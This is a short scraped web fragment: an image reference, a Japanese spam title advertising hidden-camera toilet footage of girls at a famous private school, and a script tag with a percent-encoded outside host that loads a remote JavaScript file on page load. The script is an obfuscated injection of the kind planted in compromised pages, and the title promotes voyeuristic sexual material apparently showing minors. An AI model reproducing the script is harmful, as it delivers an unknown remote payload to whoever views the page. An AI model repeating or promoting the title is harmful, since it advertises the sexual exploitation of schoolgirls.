 全国有名私立○校女子トイレ盗撮<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>